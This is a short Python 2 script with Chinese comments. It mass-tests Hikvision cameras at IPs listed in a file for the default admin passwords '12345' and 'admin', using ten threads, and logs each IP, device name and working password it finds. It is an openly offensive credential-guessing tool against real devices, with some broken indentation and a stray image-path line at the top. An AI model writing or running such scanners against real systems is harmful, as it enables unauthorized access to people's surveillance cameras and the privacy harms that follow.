 # coding=utf-8
import threading
import requests
import Queue
import sys
import re
password = ['12345', 'admin'] #弱口令列表
def Threads():
    threadlist=[]
    queue = Queue.Queue()
    for ip in open('ip.txt', 'r'):  #扫描好的IP
        queue.put(ip.replace('\n',''))
    for x in range(0, 10): #线程数
        th=threading.Thread(target=scan_Hikvision,args=(queue,))
        threadlist.append(th)
    for t in threadlist:
        t.start()
    for t in threadlist:
        t.join()
def scan_Hikvision(queue):
    while not queue.empty():
        ip = queue.get()
                for passwd in password:
                        try:
                                print "[*]scan:" + ip
                                r = requests.get(url=("http://%s/PSIA/System/deviceInfo" % ip), auth=('admin',
passwd), timeout=10)#增加了timeout超时
                                if r.status_code==200:
                                        deviceName = re.findall(r'<deviceName>(.+?)</deviceName>', r.text)[0]
                                        f = open('ok.txt','a+')
                                        f.write(("ip:%s deviceName:%s admin:%s\n" % (ip,deviceName,passwd)))
                                        f.close()
                                        break
                        except:
                                continue
if __name__ == '__main__':
    print "Running scan_Hikvision ......"
    Threads()